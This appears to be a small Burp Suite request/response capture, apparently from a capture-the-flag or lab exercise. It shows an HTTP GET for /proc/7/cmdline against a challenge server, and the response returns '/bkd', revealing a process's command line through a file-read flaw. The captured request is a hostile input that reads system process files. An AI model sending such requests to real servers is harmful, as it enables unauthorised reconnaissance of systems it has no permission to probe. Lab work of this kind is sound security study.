 Request
Pretty Raw Hex
\n
1 GET /proc/7/cmdline HTTP/1.1
2 Host: 134.209.183.167:30942
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer: http://134.209.183.167:30942/proc/self
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 5
3
4 /bkd